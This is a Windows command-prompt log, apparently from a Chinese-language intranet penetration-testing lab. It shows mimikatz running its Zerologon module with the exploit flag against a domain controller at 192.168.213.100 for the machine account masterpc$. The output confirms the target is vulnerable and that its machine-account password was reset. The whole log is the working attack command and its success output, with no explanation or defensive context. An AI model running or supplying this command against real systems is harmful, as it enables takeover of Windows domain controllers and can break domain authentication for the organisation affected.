 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4249]
(c) Microsoft Corporation。保留所有权利。
D:\webgo\渗透测试\内网渗透\mimikatz_trunk\x64>mimikatz.exe "lsadump::zerologon /target:192.168.213.100 /ntlm /null /account:masterpc$ /exploit" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:192.168.213.100 /ntlm /null /account:masterpc$ /exploit
[rpc] Remote   : 192.168.213.100
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : 192.168.213.100
Account: masterpc$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
=================================================================================================================================================================
=================================================================================================================================================================
=================================================================================================================================================================
===========================================================================================================================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz(commandline) # exit
Bye!
D:\webgo\渗透测试\内网渗透\mimikatz_trunk\x64>